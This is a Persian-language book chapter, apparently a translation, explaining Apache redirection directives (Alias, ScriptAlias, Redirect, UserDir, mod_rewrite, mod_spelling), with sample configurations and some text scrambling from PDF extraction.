

7فصل هفتم: تغيير (Redirection)

در دنياي واقعي چيزهاي معدودي به موقع در سـر جـاي خـود قـرار دارنـد، و ايـن ماننـد بـسياري از چيزهاي ديگر براي كارگزارهاي وب نيز درست است. Alias و Redirect امكان منحرف كردن درخواستها را به جاي ديگر در سيستم فايل در وب فراهم ميكنند. اگرچه در حالت ايدهآل به همچين امكاني نبايـد احتياج باشد، ولي در عمل اغلب جابجا كردن فايلهاي HTML در كارگزار وب يا حتـي بـه يـك كـارگزار ديگر بدون تغيير پيوندها راحتتر است. مورد استفاده ديگر (حداقل براي ديركتيـو Alias (توجيـه كـردن توزيع شاخهها در سيستم است. براي مثال شاخهها ممكن است توسط كاربران مختلفي نگهداري شـوند و حتي ممكن است در فايلسيستمهاي راه دور (مانند NFS (نگهـداري شـوند. ولـي Alias ايـن امكـان را فراهم ميكند كه همة آنها به يك صورت منطقيتر گروهبندي شوند.

ديركتيو مرتبط ديگر، ScriptAlias اجازه اجراي اسكريپتهاي CGI را مـيدهـد. البتـه شـما امكـان انتخاب داريد: هر كاري كه ScriptAlias انجام ميدهد، و حتي بيشتر، با ديركتيـو Rewrite قابـل انجـام است (كه بعداً در اين فصل توضيح داده خواهد شد.) با اين حال ScriptAlias نسبتاً سادهتر اسـت. اگـر چه ScriptAlias در *c.alias\_mod* تعريف شده است ولي به *c.cgi\_mod*) يا هر ماجولي كه CGI را اجرا ميكند) نياز داريم. *c.alias\_mod* به طور پيشفرض در آپاچي كمپايل ميشود.

هنگام استفاده از اين ديركتيوها در فايل پيكربندي بايـد دقـت لازم را كـرد . بـه طـور كلـي اول بايـد ديركتيوهايي كه دامنه محدودتري دارند، بيايند و سپس ديركتيوهاي كليتر.

فايل *conf1.httpd* در *alias.site/ …* كه به آن برخي ديركتيوها را اضافه خواهيم كرد به صـورت زيـر است:

**User webuser Group webgroup** 

**NameVirtualHost 192.168.123.2** 

**<VirtualHost www.butterthlies.com> ServerName www.butterthlies.com DocumentRoot /usr/www/APACHE3/site.alias/htdocs/customers ErrorLog /usr/www/APACHE3/site.alias/logs/error\_log TransferLog /usr/www/APACHE3/site.alias/logs/access\_log </VirtualHost>** 

```
<VirtualHost sales.butterthlies.com> 
DocumentRoot /usr/www/APACHE3/site.alias/htdocs/salesmen 
ServerName sales.butterthlies.com 
ErrorLog /usr/www/APACHE3/site.alias/logs/error_log 
TransferLog /usr/www/APACHE3/site.alias/logs/access_log 
</VirtualHost>
```
آپاچي را با 1 go./ اجرا كنيد. مطابق انتظار بايد شروع به كار كرده و شاخههاي مـشتريان و كارمنـدان فروش را نشان دهد.

# **Alias 1-7**

يكي از مفيدترين ديركتيوها Alias است كه امكان ذخيره اسناد را در جاهاي ديگر ميدهد. ميتـوانيم اين كار را با ايجاد شاخه جديد *else\_somewhere3/APACHE/www/usr/* انجام داده و فايـل *txt.lost* را در آن قرار دهيم. اين فايل شامل پيام زير است:

**I am somewhere else** 

*conf2.httpd* يك خط اضافهتر دارد:

**... Alias /somewhere\_else /usr/www/APACHE3/somewhere\_else ...**  آپـــــاچي را متوقـــــف كـــــرده و 2 go./ را اجـــــرا كنيـــــد. بـــــا مرورگـــــر بـــــه */else\_somewhere/com.butterthlies.www://http* برويد. خروجي زير را خواهيم ديد:

**Index of /somewhere\_else . Parent Directory** 

**. lost.txt** 

اگر روي Directory Parent كليك كنيم، بر خلاف انتظار به *3APACHE/www/usr/* وارد نميشويم، وارد */usr/www/APACHE3/site.alias/htdocs/customers* يعني كارگزار اين DocumentRoot به بلكه ميشويم. در واقع اينجا Directory Parent به معني "URL Parent "است.

# **-1-7 1 يك مسأله**

توجه كنيد اگر بخواهيد بنويسيد:

**Alias /somewhere\_else/ /usr/www/APACHE3/somewhere\_else**  نويسه / انتهايي در نام مستعار باعث ميشود كه به درستي كار نكند. براي فهم علت فرض كنيـد يـك كارگزار وب داريد كه يك زير شاخه بـه نـام *fred* در DocumentRoot دارد. يعنـي شـاخهاي بـا مـسير *fred/docs/www/* وجود دارد و در فايل پيكربندي داريم:

#### **DocumentRoot /www/docs**

آدرس *fred/com.webserver.your://http* با شكست مواجه ميشود، زيرا فايلي بـه نـام *fred* وجـود ندارد. با اين حال آپاچي درخواست را به */fred/com.webserver.your://http* تغيير مـسير مـيدهـد كـه انديس شاخه *fred/* را برميگرداند.

بنابراين اگر صفحه وبي باشد كه مطابق زير پيوند داده باشد:

**<a href="/fred">Take a look at fred</a>** 

كار خواهد كرد. و وقتي روي "fred at look a Take "كليك كنيد، بـه آدرس زيـر تغييـر مـسير داده خواهيد شد: **http://your.webserver.com/fred**  بعد از مدتي *fred* را به *else/where/some/* جابجا ميكنيد و فايل پيكربندي را به صورت زيـر تغييـر مے دھيد: **Alias /fred/ /some/where/else**  يا معادل نامناسب آن: **Alias /fred/ /some/where/else/** 

و براي آن كه به يك شاخه اشاره كند نويسه / را در انتهاي آن قرار ميدهيد. ولي اين نادرسـت اسـت. چرا؟

به علت آن كه ديگر *fred/docs/www/* وجود ندارد، آدرس *fred/com.webserver.your://http* كار نميكند. علي رغم آنكه فايل پيكربندي تغيير كرده است، *fred/* با */fred/* مطابقت پيدا نميكند.

ولي با استفاده از Alias) بدون / انتهايي):

#### **Alias /fred /some/where/else**

.ميكند نگاشت */some/where/else* به *http://your.webserver.com/fred* كه است معني بدين

### **Script**

Script method cgi-script Server config, virtual host, directory Script is only available in Apache 1.1 and later; arbitrary method use is only available with 1.3.10 and later.

اين ديركتيو عملي را اضافه ميكند كه script-cgi را در هنگامي كه با متد method فايلي درخواسـت شــد، فعــال كنــد. ســپس URL و مــسير فايــل درخاســت شــده را بــا متغيرهــاي محيطــي اســتاندارد INFO\_PATH و TRANSLATED\_PATH را به CGI رد ميكند. اين بـراي مـواقعي كـه بـراي مثـال ميخواهيد به صورت همزمان فشردهسازي انجام دهيد يا PUT را پيادهسازي كنيد مفيد است.

تا قبل از آپاچي 1.3.10 تنها از متدهاي POST,PUT,GET و يا DELETE ميشد اسـتفاده كـرد. از آپاچي 1.3.10 هر نام متدي ممكن است استفاده شود. نامهاي متد حساس به بزرگي يـا كـوچكي حـروف است.

توجه كنيد كه دستور Script تنها اعمال پـيشفـرض را تعريـف مـيكنـد. اگـر يـك اسـكريپت CGI فراخواني شود، يا برخي ديگر از منابع قادر به راهبري متد باشند، اين كار را خواهند كرد. البته دقت كنيد كه Script با متد GET تنها وقتي فراخواني ميشود كـه آرگومانهـاي پـرس و جـو (مـثلاً *hi?html.foo* ( وجود داشته باشند. در غير اين صورت درخواست به صورت معمولي پردازش خواهد شد.

**مثالها** 

**# For <ISINDEX>-style searching Script GET /cgi-bin/search # A CGI PUT handler Script PUT /~bob/put.cgi** 

### **ScriptAlias**

ScriptAlias *url\_path directory\_or\_filename*  Server config, virtual host ScriptAlias به اسكريپتها اجازه ميدهد كه به طور ايمن دور از كنكاشهاي فـضولانه ذخيـره شـوند. علاوه بر اين، شاخههايي كه داراي اسكريپتهاي CGI هستند را مشخص ميكند. براي مثال: **... ScriptAlias /cgi-bin/ /usr/www/apache3/cgi-bin/ ...** 

# **ScriptAliasMatch**

ScriptAliasMatch *regex directory\_or\_filename*  Server config, virtual host

عبارت منظم داده شده با URL تطبيق داده ميشود، در صورت تطبيق كارگزار عبارات داخل پرانتز را در رشته داده شده قرار ميدهد و حاصل را به عنوان نام فايل استفاده مي كنـد. بـراي مثـال، بـراي فعـال كردن *bin-cgi/* ميتوان به صورت زير عمل كرد:

**ScriptAliasMatch ^/cgi-bin/(.\*) /usr/local/apache/cgi-bin/\$1** 

كه \*. عبارت منظمي شبيه به آنچه كه در Perl با هر نويسهاي تطبيق ميكند (.) و به هر تعداد تكـرار (\*) است. در اينجا نام فايل اجرايي است. قـرار دادن آن در درون پرانتـز (\*.) آن را در متغيـر \$1 ذخيـره مي كند. سپس فايل زير فراخواني مي شود:

**/usr/local/apache/cgi-bin/\$1.** 

**مثال** 

```
ScriptAliasMatch ^/cgi-bin/BT(.*) /usr/local/apache/cgi-bin/BT$1 
                                                 حال اگر كاربر بر پيوند زير كليك كند:
```
**...<a href="/cgi-bin/BTmyscript/customer56/ice\_cream">...** 

اين عبارت باعث ميشود كه BTmyscript اجرا شود. اگر اسكريپت به متغير محيطي INFO\_PATH رجوع كند، مقدار cream\_ice56/customer/ را خواهد يافت.

## **Alias**

```
Alias url_path directory_or_filename
Server config, virtual host 
Alias براي نگاشت URLهاي منابع به محل فيزيكـي آنهـا در فايـل سيـستم بـدون در نظـر گـرفتن
            root Document به كار ميرود. براي نمونه به conf.httpd/conf/alias.site.../ نگاه كنيد: 
... 
Alias /somewhere_else/ /usr/www/APACHE3/somewhere_else/ 
... 
شاخه /else_somewhere3/APACHE/www/usr/ حاوي فايل txt.lost است. بنـابراين بـا درخواسـت
                       else_somewhere/com.butterthlies.www، خروجي صورت زير خواهد بود: 
Index of /somewhere_else 
     Parent Directory 
     lost.txt
```
### **AliasMatch**

AliasMatch *regex directory\_or\_filename* Server config, virtual host

دوباره مشابه ScriptAliasMatch اين ديركتيو يك عبارت منظم به عنوان آرگومان اول مـيگيـرد. در غير اين صورت مشابه Alias است.

## **UserDir**

UserDir *directory* Default: UserDir *public\_html* Server config, virtual host

ايــن ديركتيــو بــراي مــشخص كــردن شــاخه صــفحه خــانگي كــاربران اســت. مــثلاً اگــر *peter~/com.butterthlies.www://http* درخواســت شــد، كــه بــه معنــي "صــفحه خــانگي Peter در كامپيوتري كه نام DNS آن *com.butterthlies.www* است" ميباشد.

آرگومان *directory* يكي از مقادير زير ميتواند باشد:
- نام شاخه يا عبارتي مشابه مثالهاي ذيل.
- كلمه كليد disabled باعث غير فعال شدن ترجمه شناسه كاربري بـه نـام شـاخه مـيشـود، بـه جـز شناسههايي كه در ليست enabled آمده باشند.
- كلمه كليد disabled به همراه ليستي از شناسههاي كاربري كه با فاصله از هـم جـدا شـده انـد. ايـن كاربران هيچ گاه صفحه اختصاصي نخواهند داشت، حتي اگر در ليست عبارت enabled هم باشند.
- كلمه كليد enabled به همراه ليستي از شناسههاي كاربري كه با فاصـله از هـم جـدا شـده انـد. ايـن كاربران اجازه ميتوانند صفحه اختصاصي داشته باشند. ولـي بايـد شناسـه آنهـا در ليـست disabled نيامده باشد.

اگر هيچ يك از كلمـههـاي كليـد enabled يـا disabled در ديركتيـو UserDir ظـاهر نـشده باشـند، آرگومان به عنوان الگوي فايل فرض ميشود و براي ترجمه به نام شاخه استفاده ميشود. يـك درخواسـت به *html.two/one/bob~/com.foo.www://http* ممكن است به صورتهاي مختلفي ترجمه شود:

**UserDir public\_html -> ~bob/public\_html/one/two.html UserDir /usr/web -> /usr/web/bob/one/two.html UserDir /home/\*/www/APACHE3 -> /home/bob/www/APACHE3/one/two.html** 

ديركتيوها زير تغيير مسيرهاي زير را به مرورگر كاربر ميفرستند:

**UserDir http://www.foo.com/users -> http://www.foo.com/users/bob/one/two.html UserDir http://www.foo.com/\*/usr -> http://www.foo.com/bob/usr/one/two.html UserDir http://www.foo.com/~\*/ -> http://www.foo.com/~bob/one/two.html** 

هنگام استفاده از اين ديركتيو دقت كنيد. براي مثال ./ UserDir عبارت root~/ را به / ترجمـه خواهـد كرد كه ممكن است ناخواسته باشد. اگر از آپاچي 1.3 و بالاتر استفاده مي كنيـد، توصـيه مـي شـود حتمـاً خط زير را در پيكربندي خود بگنجانيد:

**UserDir disabled root** 

### **Redirect**

Redirect [status] url-path url Server config, virtual host, directory, .htaccess

ديركتيو Redirect يك URL قديمي را به URL جديد نگاشت ميكند. URL جديد به كاربر فرستاده شده و كاربر آدرس جديد را درخواست مـيكنـد. path-url يـك مـسير (ديكـود شـده بـا %) اسـت؛ هـر درخواستي كه با اين مسير شروع شـود يـك خطـاي redirect بـه همـراه يـك URL) كـد شـده بـا %) بر مي گر داند.

**مثال** 

### **Redirect /service http://foo2.bar.com/service**

اگــــــر كــــــاربر درخواســــــت *txt.foo/service/myserver://http* كنــــــد، بــــــه وي آدرس .ميشود داده مسير تغيير براي *http://foo2.bar.com/service/foo.txt*

ديركتيو Redirect اولويـت بيـشتري نـسبت بـه Alias و ScriptAlias بـدون در نظـر گرفتن ترتيب ظاهر شـدن در فايـل پيكربنـدي دارد. همچنـين path-url بايـد مـسير مطلق باشد نه نسبي، حتي اگر در فايلهاي *htaccess.* يـا در نـواحي <Directory <بـه كار رود.

اگر آرگومان status داده شود، تغيير مسير "موقتي" (كد 302 HTTP(. اين به كارگزار اعلان ميكنـد كه منبع درخواستي موقتا جابجا شده است. آرگومان status را ميتـوان بـراي برگردانـدن ديگـر كـدهاي حالت HTTP نيز استفاده كرد:

permanent

كد حال 301 به معني جابجايي دائمي را برميگرداند.

temp

كد حالت 302 را به معني جابجايي موقتي را برميگرداند. اين پيشفرض است.

seeother

كد حالت 303 ("Other See ("كه به معناي جايگزين شدن منبع است برميگرداند.

gone

كد 401 ("Gone ("به معناي حذف دائمي را برميگرداند. هنگـام اسـتفاده از ايـن كـد، آرگومان url بايد حذف شود.

ميتوان ديگر كدها به صورت عددي به عنوان مقدار status داد. اگر كـد بـين 300 و 399 باشـد بايـد آرگومان url هم داده شود، وگرنه بايد حذف شود.

#### **RedirectMatch**

RedirectMatch *regex url* Server config, virtual host, directory, .htaccess RedirectMatch مشابه Redirect كار ميكند، به استثناي اين كه عبارت منظم قبـول مـيكنـد (كـه قبلا در ديركتيو ScriptAliasMatch شرح داده شد.)

## **RedirectTemp**

RedirectTemp url-path url Server config, virtual host, directory, .htaccess

اين ديركتيو براي اعلان موقتي بودن Redirect به كارفرما است و دقيقا معادل temp Redirect است.

### **RedirectPermanent**

RedirectPermanent url-path url Server config, virtual host, directory, .htaccess

اين ديركتيو براي اعلان دائمي بودن Redirect به كارفرما است و دقيقا معـادل Redirect permanent است.

## **Rewrite**  $\mathbf{Y}-\mathbf{Y}$

بخش قبل ماجول *Alias* را به همراه ديركتيوهاي آن شرح داد. همه كارهايي كـه بـا ديركتيوهـاي آن ميتوان انجام داد، با *c.rewrite\_mod* نيز قابل انجام اسـت. البتـه ايـن مـاجول پيچيـدهتـر بـوده و بـراي كارهاي ساده بهتر است از ماجول *Alias* استفاده كرد.

بــــــراي مــــــستدات كامــــــل و كارهــــــاي پيچيــــــدهتــــــر بهتــــــر اســــــت بــــــه بـه نيـز نگـاهي همچنـين .نماييـد مراجعه http://www.engelschall.com/pw/apache/rewriteguide http://www.apache.org/docs/mod/mod\_rewrite.html بيندازيد. اين بخش تنها مقدمـهاي بـر ايـن ماجول است.

Rewrite يك *pattern rewriting* را گرفته و آن را به يك URL اعمال مـيكنـد. الگوهـا بـه صـورت عبارات منظم هستند. مثلاً c.\*\.mod با تمام نام ماجولها تطابق دارد. عبارات منظم خود مجال مفـصلي را براي شرح و توضيح ميطلبد و ميتوانيد به *.7regex/regex/src/ …* مراجعه نماييـد كـه يـك manpage است كه با دستور .7regex man- nroff قابل مشاهده است. همچنين ميتوانيـد بـه كتـاب *Mastering Expressions Regular* از انتشارات Reillly'O مراجعه نماييد. قبل از استفاده در آپاچي بهتر است قبلاً با Perl به تمـرين بـا عبـارات مـنظم بپردازيـد و در ابتـدا بـا عبارات ساده شروع كنيد.

ماهيت عبارات منظم آن است كه تعدادي نويسه (كاراكتر) ويژه ميتوانند با URL ورودي تطبيق پيـدا كنند. سپس با جايگزيني آن با عبارات ديگر آن را به URL ديگري و به صورت دلخواه تبديل كرد. قواعـد تبديل ميتوانند به صورت تكراري و بازگشتي به URL اعمال شوند.

ماجول ميتواند به چهار حالت استفاده شود:

- در فايل پيكربندي كارگزار براي اعمال كردن در تمـامي بخـشها. قواعـد بـه تمـام <sup>22</sup> توسط راهبر فني URL ها از جمله URL هاي كارگزارهاي مجازي اعمال خواهند شد.
- توسط راهبر فني در بلوكهاي <VirtualHost<. قواعد تنها به URL هاي كارگزارهاي مجازي اعمال خواهند شد.
- توسط راهبر فني در بلوكهاي <Directory<. قواعد تنها به شاخه مشخص شده اعمال خواهند شد.
- توسط كاربران در فايلهاي *htaccess.* خودشان. قواد تنها به شاخه مشخص شده اعمال خواهند شد.

ديركتيوها ساده به نظر ميرسند كه در ادامه توضيح داده ميشوند.

 $\overline{a}$ 

## **RewriteEngine**

RewriteEngine on\_or\_off Server config, virtual host, directory

موتور بازنويسي (rewriting (را فعال يا غيرفعال ميكند. اگر غير فعـال باشـد، هـيچ قاعـده اي اعمـال نخواهد شد. از اين ديركتيو براي غير فعال كردن كلي بازنويسي به جاي comment كردن خطـوط قواعـد استفاده كنيد.

## **RewriteLog**

RewriteLog *filename* Server config, virtual host

رويدادها را به فايل *filename* براي ثبت ميفرستد. اگر نام با / شروع نشود، نسبت به ريـشه كـارگزار فرض ميشود. اين ديركتيو بايد تنها يك بار در فايل پيكربندي ظاهر شود.

Administrator<sup>22</sup>

### **RewriteLogLevel**

RewriteLogLevel *number* Default *number*: 0 Server config, virtual host

سطح رويدادنگاري و ميزان ثبت اطلاعات را مشخص ميكند. 0 به معنـي ريـدادنگاري نكـردن و 9 بـه معناي ثبت همه رويدادها است.

#### **RewriteMap**

RewriteMap *mapname* {txt,dbm,prg,rnd,int}: *filename* Server config, virtual host

يك فايل خارجي *mapname* را تعريف ميكند كـه رشـتههـاي جـايگزيني بـا جـستجوي كليـد درج مي كند. كليدها ممكن است در قالبهاي مختلفي ذخيره شوند كه در ذيل توضيح داده شده است. مـاجول يك پرس و جو به *mapname* به فرم زير رد ميكند:

*\$(mapname : Lookupkey | DefaultValue)*  اگر مقدار *Lookupkey* پيدا نشود، *DefaultValue* برگردانده ميشود. نوع *mapname* كه بايد به عنوان آرگومان بعدي مشخص شود، ميتواند به صورت زير باشد:

txt

قالب متن معمولي را مشخص ميكند كه در فايل ASCII به همراه خطوط خالي ميآيد. خطوط توضيحي با # شروع ميشوند. قالب ديگر خطوط:

*MatchingKey SubstituteValue*

dbm

قالب فايل درهم DBM را مشخص ميكند. اين قابل يك فايل دودويي NDBM) واسـط dbm new (است كه با ابزار ndbm يا بـا اسـتفاده از اسـكريپت dbmmanage از شـاخه support آپاچي آن را ايجاد ميكنيد.

prg

قالب برنامه را مشخص ميكند كه يـك برنامـه اجرايـي اسـت كـه توسـط آپـاچي اجـرا ميشود. در هر جستجو، كليد به عنوان يك رشته در stdin داده شده و مقدار جايگزيني يا كلمه NULL در صورت موفقيت آميز نبودن، در stdout برگردانـده مـيشـود. بـه دو هشدار توجه كنيد:

- برنامه بايد تا حد امكان ساده بوده تا موجب توقف كاري آپاچي نشود.
- از O/I بافر شده در stdout استفاده نكنيد زيرا موجب بنبست ميشـود. در C از select(STDOUT); دســتور از Perl در و setbuf(stdout,NULL) دســتور استفاده كنيد.  $|1;1|$

rnd

متن تصادفي را مشخص ميكند كه مشابه متن معمولي است ولي با اين تفاوت كه براي هر كليد چند مقدار جايگزيني مشخص ميكند كه با نويسه "|" از هم جدا شدهاند. پـس از يافتن كليد، يكي از اين موارد به صورت نصادفي انتخاب شده و برگردانده ميشود. اين امكان براي توزيع بار در حالت پراكسي معكوس تعبيه شده است.

int

تابع داخلي آپاچي را مشخص ميكند. دو تابع وجود دارد: ()toupper و ()tolower كـه حروف كليد را به حروف بزرگ يا كوچك تبديل ميكند.

### **RewriteBase**

```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد. 
RewriteBase BaseURL
directory, .htaccess 
كار اين دستور ممكن است توسط قواعد بازنويسي قابل انجام باشد ولي برخي اوقات ممكن است فرآيند را
سادهتر كند. URL پايه براي بازنويسي هـاي شـاخهاي ,ا مـشخص مـي كنـد. اگـر RewriteRule د, يـك
    htaccess. به كار رفته باشد فقط مشخص كردن ادامه نام شاخه كافي است. به مثال زير توجه كنيد: 
Alias /xyz /abc/def" 
RewriteBase /xyz 
RewriteRule ^oldstuff\.html$ newstuff.html 
در اين مثـال يـك در خواسـت بـه html.oldstuff/xyz/ بـه فايـل فيزيكـي html.newstuff/def/abc/
                                    بازنويسي مي شود. در درون ماجول اين اتفاقها روي مي دهند:
Request 
       /xyz/oldstuff.html 
Internal processing 
       /xyz/oldstuff.html -> /abc/def/oldstuff.html (per-server 
       Alias) 
       /abc/def/oldstuff.html -> /abc/def/newstuff.html (per-dir 
       RewriteRule) 
       /abc/def/newstuff.html -> /xyz/newstuff.html (per-dir 
       RewriteBase) 
       /xyz/newstuff.html -> /abc/def/newstuff.html (per-server 
       Alias)
```
#### *Result*

**/abc/def/newstuff.html** 

# **RewriteCond**

RewriteCond *TestString CondPattern* Server config, virtual host, directory

يك يا چند ديركتيو RewriteCond ميتواند مقدم بر ديركتيو RewriteRule شوند تا شرايط اعمـال آن را مشخص كنند. *CondPatter* ميتواند يك عبارت منظم باشـد كـه بـا مقـدار اسـتخراج شـده بـراي *TestString* مقايسه ميشود. *TestString* حـاوي متغيرهـايي بـه شـكل *{VARIABLE\_OF\_NAME{%* است كه *VARIABLE\_OF\_NAME* يكي از مقادي زير ميتواند باشد:



همه متغيرها متناظر با يك نام سرآيند MIME HTTP ، متغيرهاي كارگزار آپـاچي، يـا زمـان جـاري هستند. اگر عبارت منظم مطابق نباشد، RewritingRule بعدي اعمال نميشود.

## **RewriteLock**



## **RewriteOptions**

RewriteOptions *Option* Default: None Server config, virtual host, directory, .htaccess ديركتيـو RewriteOptions برخی گزينهها را برای پيکربنـدی فعلـی کـارگزار يـا شاخه جاري مشخص ميكند. البته تنها يك گزينه وجود دارد: inherit اين گزينه باعث به ارث برده شدن پيكربنـدي از پـدر مـيشـود. بـراي

كارگزارهاي مجازي بـه معنـاي ارث بـردن نگاشـتها، شـرطها، و قواعـد كارگزار اصلي است. براي شاخهها به معني ارثبري قواعـد و شـرطها از htaccess. شاخههاي بالاتر است.

## **RewriteRule**

RewriteRule *Pattern Substitution* [*flags*] Server config, virtual host, directory

اين ديركتيو ميتواند به هر تعداد لازم به كار رود. هر كدام روي خروجي قبلي اعمال ميشود. بنابراين ترتيب مهم است. *Pattern* با URL ورودي مقايسه داده ميشود، در صورت تطبيق، *Substitution* اعمـال ميشود. آرگومان اختياري *flags* ميتواند داده شود. پرچمهـا مـيتواننـد يكـي از مـوارد زيـر باشـند كـه ميتوان از مخفف آن نيز استفاده كرد:

redirect|R

اجبار در تغيير مسير

proxy|P

اجبار در پراكسي

Last|L

آخرين قاعده – به بلاي آخرين قاعده با URL فعلي برو.

chain|C

اگر قاعده مطابق بود، قاعده زنجيرهاي زير را اعمال كن.

type|T=mimi-type

فايل نهايي بايد از نوع type-mime باشد.

nonsubreq|NS

اگر درخواست داخلي بود، از قاعده صرفنظر نما.

qsappend|QSA

يك رشته پرس و جو را الحاق نما.

passthrough|PT

به سرآيند بعدي نگاه كن.

 $skip|S = num$ 

از num تا قاعده بعدي بپر.

next|N

دور بعدي – از اولين قاعده دوباره شروع كن.

forbidden|F

كد 403 به معناي "Forbidden URL "را برگردان.

gone|G

كد 410 به معناي "Gone URL "را برگردان.

nocase|NC

در مقايسه از بزرگي و كوچكي حروف صرف نظر كن.

براي مثال فرض كنيد كه ميخواهيم URL به فرم:

**/Language/~Realname/.../File** 

را به فرم زير تبديل كنيم:

**/u/Username/.../File.Language** 

فايل نگاشت بازنويسي را در *user-to-real.map/anywhere/* ذخيـره مـيكنـيم. سـپس كـافي اسـت خطوط زير را به فايل پيكربندي آپاچي اضافه كنيم:

**RewriteLog /anywhere/rewrite.log RewriteMap real-to-user txt:/anywhere/map.real-to-host RewriteRule ^/([^/]+)/~([^/]+)/(.\*)\$ /u/\${real-to-user:\$2|nobody}/\$3.\$1** 

## **Spelling**  $Y-Y$

يك ماجول سودمند *spelling\_mod* است كه به توزيع اضافه شده است. اين ماجول خطاهـاي املايـي يا ديگر خطاهاي تايپي را در URL با مقايسه ورودي و فايل سيستم تصحيح مـيكنـد. توجـه كنيـد كـه شناسههاي كاربري غلط را تصيحيح نميكند.

## *CheckSpelling*  $1 - 7 - 7$

ديركتيو CheckSpelling فعال يا غير فعال ميتواند شود:

CheckSpelling [on|off] Anywhere



8 فصل هشتم: رويدادنگاري

يكي از نكات مهم در برپايي يك وبگاه نظـارت بـر رويـدادها و شـناخت كـافي از مـراجعين بـه وبگـاه ميباشد كه براي تحليلهاي بعدي بـسيار مفيـد اسـت. بـراي ايـن كـار آپـاچي امكانـات مناسـبي بـراي رويدادنگاري فراهم كرده است. علاوه بر ديركتيوهايي كه آپاچي براي پيكربندي ارائه ميكند، تقريباً تمـام اطلاعات گردآوري شده از درخواستهاي ورودي در متغيرهاي محيطي جمع آوري شدهاند كه مـيتـوان بـا نوشتن اسكريپتهاي CGI به آنها دسترسي داشت و احياناً روي آنها پالايشي انجام داد.

## **1-8 رويدادنگاري با اسكريپت و پايگاه داده**

